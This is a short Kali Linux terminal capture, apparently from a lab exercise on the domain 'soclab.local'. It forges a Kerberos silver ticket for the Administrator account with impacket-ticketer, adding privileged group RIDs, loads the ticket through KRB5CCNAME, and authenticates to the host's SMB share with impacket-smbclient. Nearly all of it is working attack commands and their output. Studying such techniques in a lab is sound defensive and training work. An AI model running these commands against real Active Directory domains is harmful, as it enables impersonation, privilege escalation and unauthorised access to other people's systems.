 ┌──(kali㉿kali)-[~]
└─$ # Forge the silver ticket cleanly as the Administrator user
impacket-ticketer \
    -nthash $HASH \
    -domain-sid 'S-1-5-21-3965529547-1709915012-255161553' \
    -domain 'soclab.local' \
    -spn 'cifs/WIN-SOCLAB.soclab.local' \
    -duration 10 \
    -groups 512,518,519,520 \
    'Administrator'

# Load it
export KRB5CCNAME=$PWD/Administrator.ccache
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soclab.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache

┌──(kali㉿kali)-[~]
└─$ # Connect to C$ share using the silver ticket
impacket-smbclient -k -no-pass 'soclab.local/Administrator@WIN-SOCLAB.soclab.local'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
#